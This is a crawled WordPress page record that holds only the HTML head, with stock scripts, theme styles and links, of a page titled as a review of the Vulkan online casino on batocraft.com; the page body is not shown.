

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://batocraft.com/obzor-onlayn-kazino-vulkan/
body_size: 15995
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://batocraft.com/batocraft/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		<title>Обзор Онлайн Казино Вулкан &#8211; Batocraft Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/batocraft.com\/batocraft\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://batocraft.com/batocraft/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://batocraft.com/batocraft/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='buildpress-main-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/style.css?ver=5.2.1' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after, .top .icon-box__title, .top .icon-box__subtitle, .top .widget-icon-box .icon-box { color: #999999; }
.header { background-color: #454545; }
@media (max-width: 991px) { .header-transparent .header__container { background-color: #524639; } }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
.icon-box__subtitle, .widget-icon-box .icon-box, .textwidget { color: #989898; }
@media (min-width: 992px) { .navigation { background: #ffffff linear-gradient(to bottom, #ffffff, #ededed); } }
@media (min-width: 992px) { .is-sticky-navbar.header-transparent .navigation { background: #524639; } }
.navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after, .navigation--main .sub-menu > li > a { color: #dddddd; }
.navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after, .navigation--main .sub-menu > li:hover > a { color: #fefefe; }
@media (min-width: 992px) { .navigation--main > li > a, .navigation--main > .menu-item-has-children > a::after { color: #999999; } }
@media (min-width: 992px) { .navigation--main > li:hover > a, .navigation--main > .menu-item-has-children:hover > a::after { color: #333333; } }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a, .navigation--main .sub-menu > li > a:hover, .navigation--main .sub-menu > .menu-item-has-children > a::after { color: #333333; } }
.main-title { background-color: #f2f2f2; }
.main-title { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.main-title h1, .main-title__primary { color: #333333; }
.breadcrumbs { background-color: #ffffff; }
.breadcrumbs a { color: #666666; }
.breadcrumbs a:hover { color: #595959; }
.breadcrumbs { color: #999999; }
body, .primary-font, .main-title--small .main-title__secondary, .navigation--main .sub-menu, .widget_search, body.woocommerce-page div.product p.price del, body.woocommerce-page div.product form.cart .single_variation .price del { font-family: Source Sans Pro; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .buildpress-table, .header-light .jumbotron__title p, .navigation--main, .navbar-toggle__text, #comments-submit-button, .btn, .post-password-form > p > input, .testimonial__author, .motivational-text, .project__navigation a, .pagination, .master-container .widget_nav_menu ul > li > a, .sidebar .widget_nav_menu ul > li > a, .widget_calendar caption, .read-more, body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3, body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button, body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce-page .widget_product_categories ul > li > a, body.woocommerce-page div.product p.price, body.woocommerce-page div.product form.cart .single_variation .price, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page .quantity .qty, body.woocommerce-page table.shop_table .product-name a, body.woocommerce-page table.shop_table .product-price, body.woocommerce-page .cart-collaterals .cart_totals table tr th, body.woocommerce-page .cart-collaterals .cart_totals table tr td, .header-transparent .jumbotron .jumbotron__title { font-family: Montserrat; }
.jumbotron__category h6, .social-icons__link, .testimonial__rating, body.woocommerce-page .star-rating, body.woocommerce-page ul.products li.product a:hover img, body.woocommerce-page p.stars a, .navigation--top > li > a:hover, .navigation--top > li:hover > a::after, .navigation--top .sub-menu > li > a:hover, .navigation--top > li:hover > a, .widget_pt_icon_box .icon-box > .fa, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, .btn-light, .btn-light:hover, .btn-light:active, .page-template-template-empty .icon-box__subtitle { color: #d44187; }
.jumbotron__category::after, .alternative-heading::after, .navbar-toggle, #comments-submit-button, .btn-primary, .btn-primary:focus, .btn-primary:active:focus, .panel-grid .widget-title::after, .wpb-js-composer .wpb_wrapper .widget-title::after, .footer .footer__headings::after, .main-title h3::before, .hentry__title::after, .widget_search .search-submit, .pagination li .current, .pagination li:hover, .sidebar__headings::after, .sidebar .widget_nav_menu ul li.current-menu-item > a, .sidebar .widget_nav_menu ul li > a:hover, .widget_calendar caption, .widget_tag_cloud a, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page span.onsale, body.woocommerce-page ul.products::before, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page button.button:hover, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page .cart-collaterals .shipping_calculator h2::after, body.woocommerce-page .cart-collaterals .cart_totals h2::after, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message, body.woocommerce-page .woocommerce-error, body.woocommerce-page #payment #place_order, body.woocommerce-page .short-description::before, body.woocommerce-page .short-description::after, body.woocommerce-page [itemprop="description"]::before, body.woocommerce-page [itemprop="description"]::after, body.woocommerce-page .woocommerce-product-details__short-description::before, body.woocommerce-page .woocommerce-product-details__short-description::after, body.woocommerce-page .quantity .minus:hover, body.woocommerce-page .quantity .plus:hover, body.woocommerce-page button.button.alt, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product .woocommerce-tabs h2::after, .buildpress-table thead th, .brochure-box:hover, body.woocommerce-page .widget_product_search .search-field + input, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body .buildpress-light .esg-filterbutton:hover, body .buildpress-light .esg-sortbutton:hover, body .buildpress-light .esg-sortbutton-order:hover, body .buildpress-light .esg-cartbutton-order:hover, body .buildpress-light .esg-filterbutton.selected { background-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > .current-menu-item > a, .header-light .navigation--main > .current-menu-ancestor > a, .navigation--main .sub-menu > li > a { background-color: #d44187; } }
.btn-primary, .btn-primary:focus, .btn-primary:active:focus, .logo-panel img:hover, blockquote, #comments-submit-button, .navigation--main > li:hover > a, body .buildpress .esg-navigationbutton:hover span, body .buildpress .esg-filterbutton:hover span, body .buildpress .esg-sortbutton:hover span, body .buildpress .esg-sortbutton-order:hover span, body .buildpress .esg-cartbutton-order:hover span, body .buildpress .esg-filterbutton.selected span, body .buildpress-light .esg-navigationbutton:hover span, body .buildpress-light .esg-filterbutton:hover span, body .buildpress-light .esg-sortbutton:hover span, body .buildpress-light .esg-sortbutton-order:hover span, body .buildpress-light .esg-cartbutton-order:hover span, body .buildpress-light .esg-filterbutton.selected span { border-color: #d44187; }
@media (min-width: 992px) { .header-light .navigation--main > li.is-hover > a, .header-light .navigation--main > li:hover > a, .header-transparent .navigation--main > li.is-hover > a, .header-transparent .navigation--main > li:hover > a, .header-transparent .navigation--main > .current-menu-item > a { border-color: #d44187; } }
.social-icons__link:hover { color: #c53278; }
.navbar-toggle:hover, .btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, .widget_search .search-submit:hover, #comments-submit-button:hover, .widget_tag_cloud a:hover, body.woocommerce-page .widget_product_search #searchsubmit:hover, body.woocommerce-page .widget_product_search #searchsubmit:focus, body.woocommerce-page table.cart td.actions input.button.alt:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page button.button.alt:hover, body.woocommerce-page #review_form #respond input#submit:hover, body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #c53278; }
@media (min-width: 992px) { .navigation--main .sub-menu > li > a:hover { background-color: #c53278; } }
.btn-primary:hover, .btn-primary:active, .btn-primary:active:hover, #comments-submit-button:hover, .navigation--main .sub-menu > li > a, .navigation--main .sub-menu, .navigation--main .sub-menu > li > .sub-menu { border-color: #c53278; }
body .eg-buildpress-item-skin-element-0, body .eg-buildpress-item-skin-element-0:hover { background: #d44187 !important; }
a { color: #8c86b2; }
a:hover, .more-link .btn:hover { color: #7d77a3; }
body, .textwidget { color: #999999; }
#comments-submit-button, .btn-primary, .btn-primary:focus, .footer .btn-primary, .sidebar .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_nav_menu li.current-menu-ancestor a, .widget_tag_cloud a, .pagination li .current, .widget_search .search-submit { color: #454545; }
#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }
.footer { background-color: #f2f2f2; }
.footer { background-image: url("https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/images/title-area-pattern.png"); }
.footer__headings { color: #3d3d3d; }
.footer { color: #ffffff; }
.footer a { color: #1fa7da; }
.footer a:hover { color: #0074a7; }
.footer-bottom { background-color: #d44187; }
.footer-bottom { color: #666666; }
.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icons-css' href='https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/fontawesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://batocraft.com/batocraft/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-content/themes/buildpress-NULLED/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://batocraft.com/batocraft/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://batocraft.com/wp-json/" /><link rel="alternate" type="application/json" href="https://batocraft.com/wp-json/wp/v2/posts/4460" /><link rel="canonical" href="https://batocraft.com/obzor-onlayn-kazino-vulkan/" />
<link rel='shortlink' href='https://batocraft.com/?p=4460' />
<link rel="alternate" type="application/json+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fobzor-onlayn-kazino-vulkan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://batocraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbatocraft.com%2Fobzor-onlayn-kazino-vulkan%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
